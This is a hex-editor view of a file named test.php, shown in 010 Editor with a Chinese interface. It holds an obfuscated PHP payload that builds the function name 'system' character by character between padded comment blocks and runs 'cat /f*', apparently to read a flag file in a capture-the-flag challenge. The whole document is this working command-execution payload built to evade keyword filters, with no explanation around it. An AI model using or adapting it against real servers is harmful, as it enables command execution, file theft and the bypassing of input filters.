 010 Editor - C:\Users\75279\Desktop\test.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
test.php ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 20 20 20 2F 2A 20 20 20 20 20 20 20 20 20 <?   /*
0010h: 2A 2F 24 73 3D 27 73 27 3B 2F 2A 20 20 20 20 20 */$s='s';/*
0020h: 2A 2F 24 79 3D 27 79 27 3B 2F 2A 20 20 20 20 20 */$y='y';/*
0030h: 2A 2F 24 74 3D 27 74 27 3B 2F 2A 20 20 20 20 20 */$t='t';/*
0040h: 2A 2F 24 65 3D 27 65 27 3B 2F 2A 20 20 20 20 20 */$e='e';/*
0050h: 2A 2F 24 6D 3D 27 6D 27 3B 2F 2A 20 20 20 20 20 */$m='m';/*
0060h: 2A 2F 24 78 3D 24 73 2E 24 79 3B 2F 2A 20 20 20 */$x=$s.$y;/*
0070h: 2A 2F 24 79 3D 24 78 2E 24 73 3B 2F 2A 20 20 20 */$y=$x.$s;/*
0080h: 2A 2F 24 7A 3D 24 79 2E 24 74 3B 2F 2A 20 20 20 */$z=$y.$t;/*
0090h: 2A 2F 24 61 3D 24 7A 2E 24 65 3B 2F 2A 20 20 20 */$a=$z.$e;/*
00A0h: 2A 2F 24 62 3D 24 61 2E 24 6D 3B 2F 2A 20 20 20 */$b=$a.$m;/*
00B0h: 2A 2F 24 63 3D 27 63 61 74 20 27 3B 2F 2A 20 20 */$c='cat ';/*
00C0h: 2A 2F 24 64 3D 27 2F 66 2A 27 3B 2F 2A 20 20 20 */$d='/f*';/*
00D0h: 2A 2F 24 72 3D 24 63 2E 24 64 3B 2F 2A 20 20 20 */$r=$c.$d;/*
00E0h: 2A 2F 24 62 28 24 72 29 3F 3E */$b($r)?>